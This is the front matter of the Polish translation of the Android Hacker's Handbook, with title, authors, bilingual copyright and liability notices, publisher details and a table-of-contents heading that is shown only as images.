



# **TM** Android Hackera

Joshua J. Drake Pau Oliva Fora Zach Lanier **I.** Collin Mulliner Istephen A. Ridley I Georg Wicherski Tytuł oryginału: Android™ Hacker's Handbook

Tłumaczenie: Andrzej Stefański

ISBN: 978-83-246-9940-7

Translation copyright © 2015 by Helion S.A.

Copyright © 2014 by John Wiley & Sons, Inc., Indianapolis, Indiana.

All Rights Reserved. This translation published under license with the original publisher John Wiley  $\&$ Sons, Inc.

No part of this publication may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, electronic, mechanical, photocopying, recording, scanning, or otherwise without either the prior written permission of the Publisher.

Wszelkie prawa zastrzeżone. Nieautoryzowane rozpowszechnianie całości lub fragmentu niniejszej publikacji w jakiejkolwiek postaci jest zabronione. Wykonywanie kopii metodą kserograficzną, fotograficzną, a także kopiowanie książki na nośniku filmowym, magnetycznym lub innym powoduje naruszenie praw autorskich niniejszej publikacji.

Wszystkie znaki występujące w tekście są zastrzeżonymi znakami firmowymi bądź towarowymi ich właścicieli.

Autor oraz Wydawnictwo HELION dołożyli wszelkich starań, by zawarte w tej książce informacje były kompletne i rzetelne. Nie bierze jednak żadnej odpowiedzialności ani za ich wykorzystanie, ani za związane z tym ewentualne naruszenie praw patentowych lub autorskich. Wydawnictwo HELION nie ponosi również żadnej odpowiedzialności za ewentualne szkody wynikłe z wykorzystania informacji zawartych w książce.

The Android robot is reproduced or modified from work created and shared by Google and used according to terms described in the Creative Commons 3.0 Attribution License.

Wydawnictwo HELION ul. Kościuszki 1c, 44-100 GLIWICE tel. 32 231 22 19, 32 230 98 63 e-mail: *helion@helion.pl* WWW: *http://helion.pl* (księgarnia internetowa, katalog książek)

Pliki z przykładami omawianymi w książce można znaleźć pod adresem: *ftp://ftp.helion.pl/przyklady/andrph.zip*

Drogi Czytelniku! Jeżeli chcesz ocenić tę książkę, zajrzyj pod adres *http://helion.pl/user/opinie/andrph* Możesz tam wpisać swoje uwagi, spostrzeżenia, recenzję.

Printed in Poland.

[• Kup książkę](http://helion.pl/rf/andrph)

- 
- Oceń książkę • Oceń książkę
- [Księgarnia internetowa](http://ebookpoint.pl/r/4CAKF)<br>• Lubię to! » Nasza społeczność
- Lubię to! » Nasza społeczność

# **Spis treści**



**3**

















